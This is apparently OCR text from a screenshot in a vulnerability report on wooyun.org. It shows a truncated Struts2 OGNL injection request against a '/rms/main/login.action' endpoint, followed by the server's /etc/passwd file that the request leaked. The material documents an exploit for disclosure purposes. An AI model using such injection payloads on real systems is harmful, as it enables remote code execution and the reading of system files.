 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 在线书签(B) 工具(T) 帮助(H)
http: getWriter().close()} +
/rms/main/login.action?redirect:${%23a%3d(new 百度 <Ctrl+K>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org